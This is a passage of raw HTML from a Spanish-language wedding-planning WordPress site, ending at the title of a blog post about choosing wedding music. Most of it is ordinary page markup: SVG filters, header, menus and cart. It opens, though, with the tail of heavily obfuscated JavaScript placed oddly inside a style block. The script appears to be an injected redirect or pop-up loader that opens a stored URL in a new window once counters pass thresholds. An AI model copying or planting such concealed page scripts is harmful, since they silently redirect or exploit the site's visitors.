_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="post-template-default single single-post postid-1989 single-format-standard wp-custom-logo theme-juliette woocommerce-no-js ehf-template-juliette ehf-stylesheet-juliette rael-template-juliette rael-stylesheet-juliette elementor-default elementor-kit-6 elementor-page elementor-page-1989 elementor-page-207 topbar-enabled blog-layout-1 blog-sidebar-active blog-sidebar-right  product_preset_style_1">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="site-wrapper">
				<div data-elementor-type="header" data-elementor-id="116" class="elementor elementor-116 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3eacd538 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eacd538" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1afeed13 elementor-hidden-mobile" data-id="1afeed13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f799c5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f799c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel://4775516116">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">(477) 551 6116</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@livethewedding.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@livethewedding.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a481354" data-id="6a481354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c5448 elementor-widget elementor-widget-image" data-id="e5c5448" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://livethewedding.com/">
							<img src="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW.png" title="logo_LTW" alt="logo_LTW" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48e01361 elementor-hidden-phone" data-id="48e01361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48935403 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="48935403" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-c8c25db" href="https://instagram.com/livetheweddingmx" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-grow elementor-repeater-item-163d38d" href="https://www.facebook.com/Live-the-Wedding-101243815691607" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15177b1f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15177b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-339d3cb2" data-id="339d3cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b80b02 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b80b02" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f29e4cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f29e4cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29934191" data-id="29934191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ddf4dba elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6ddf4dba" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6ddf4dba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6ddf4dba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item" tabindex="-1">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8151e69" data-id="8151e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70d5bf6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="70d5bf6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://livethewedding.com/mi-cuenta/">
			<i aria-hidden="true" class="fas fa-user-circle"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5bae535 toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart elementor-widget__width-auto elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5bae535" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-027c9b0 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="027c9b0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-globe"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e5bf35 elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9e5bf35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-9e5bf35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4093"><a href="#" class="elementor-item elementor-item-anchor">  </a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://livethewedding.com/" class="elementor-sub-item"><img src="https://livethewedding.com/wp-content/uploads/2023/02/mexico.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4098"><a href="https://en.livethewedding.com/" class="elementor-sub-item"><img src="https://livethewedding.com/wp-content/uploads/2023/03/estados-unidos.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4092"><a href="https://es.livethewedding.com/" class="elementor-sub-item"><img src="https://livethewedding.com/wp-content/uploads/2023/02/espana.png" width="22" /></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9e5bf35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4093"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">  </a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://livethewedding.com/" class="elementor-sub-item" tabindex="-1"><img src="https://livethewedding.com/wp-content/uploads/2023/02/mexico.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4098"><a href="https://en.livethewedding.com/" class="elementor-sub-item" tabindex="-1"><img src="https://livethewedding.com/wp-content/uploads/2023/03/estados-unidos.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4092"><a href="https://es.livethewedding.com/" class="elementor-sub-item" tabindex="-1"><img src="https://livethewedding.com/wp-content/uploads/2023/02/espana.png" width="22" /></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<div class="nova-container">
	<div class="grid-x">

		<div class="cell small-12">

			<div class="site-content single_post_content">
				<div class="grid-x">

					
					<div class="cell small-12 large-12 site-main-content-wrapper">

						<div class="site-main-content">

									<div data-elementor-type="single-post" data-elementor-id="207" class="elementor elementor-207 elementor-location-single post-1989 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-28c6ace4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c6ace4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-413ce0a9" data-id="413ce0a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-298bef83 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="298bef83" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://livethewedding.com/wp-content/uploads/2021/11/live-the-wedding-music.jpg" title="live-the-wedding-music" alt="live-the-wedding-music" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ccbe31d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccbe31d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-18f5f237 elementor-hidden-tablet elementor-hidden-phone" data-id="18f5f237" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4e19f341" data-id="4e19f341" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cba7930 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="cba7930" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">En tres pasos elige la música ideal para tu boda</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-236952c7 elementor-widget elementor-widget-post-info" data-id="236952c7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
